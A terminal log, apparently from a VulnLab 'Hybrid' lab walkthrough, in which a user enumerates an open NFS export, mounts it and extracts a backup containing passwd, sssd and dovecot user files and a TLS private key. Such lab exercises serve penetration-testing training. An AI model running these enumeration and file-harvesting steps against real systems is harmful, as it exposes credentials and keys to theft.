 ┌──(glenn㉿kali)-[~/Desktop/vulnlab/hybrid]
└─$ showmount -e mail01.hybrid.vl
Export list for mail01.hybrid.vl:
/opt/share *
┌──(glenn㉿kali)-[~/Desktop/vulnlab/hybrid]
└─$ sudo mount -t nfs mail01.hybrid.vl:/opt/share local_182 -o nolock
┌──(glenn㉿kali)-[~/Desktop/vulnlab/hybrid]
└─$ cd local_182
┌──(glenn㉿kali)-[~/Desktop/vulnlab/hybrid/local_182]
└─$ ls -la
total 16
drwxrwxrwx 2 nobody nogroup 4096 Jun 18  2023 .
drwxrwxr-x 5 glenn  glenn   4096 Jul 13 17:17 ..
-rw-r--r-- 1 root   root    6003 Jun 18  2023 backup.tar.gz
┌──(glenn㉿kali)-[~/Desktop/vulnlab/hybrid/local_182]
└─$ gzip -d backup.tar.gz
┌──(glenn㉿kali)-[~/Desktop/vulnlab/hybrid/local_182]
└─$ tar -xvf backup.tar
etc/passwd
etc/sssd/sssd.conf
etc/dovecot/dovecot-users
etc/postfix/main.cf
opt/certs/hybrid.vl/fullchain.pem
opt/certs/hybrid.vl/privkey.pem
┌──(glenn㉿kali)-[~/Desktop/vulnlab/hybrid/local_182]
└─$ ls -la
total 36
drwxrwxrwx 4 nobody nogroup  4096 Jul 13 22:05 .
drwxrwxr-x 5 glenn  glenn    4096 Jul 13 17:17 ..
-rw-r--r-- 1 glenn  glenn   20480 Jun 18  2023 backup.tar
drwxrwxr-x 5 glenn  glenn    4096 Jul 13 22:05 etc
drwxrwxr-x 3 glenn  glenn    4096 Jul 13 22:05 opt
┌──(glenn㉿kali)-[~/Desktop/vulnlab/hybrid/local_182]
└─$